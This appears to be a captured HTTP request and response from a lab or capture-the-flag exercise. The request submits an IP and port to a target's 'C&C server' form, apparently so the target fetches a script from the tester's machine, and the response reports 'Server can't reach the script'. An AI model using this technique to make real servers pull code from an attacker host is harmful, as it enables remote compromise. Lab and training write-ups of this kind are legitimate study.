 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /cms/cc/?ip=192.168.31.10&port=9900 HTTP/1.1
Host: 192.168.31.116
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.31.116/cms/cc/
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 26 May 2020 15:44:48 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Length: 339
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<body>
<center>
<h2>Please specify the IP:PORT for the C&C server</h2>
<form action="">
<input type="text" name="ip" placeholder="server IP" required>
<input type="text" name="port" size="2" placeholder="Port" required><br><br>
<input type="submit" value="hack">
</form>
Server can't reach the script</center>
</body>
</html>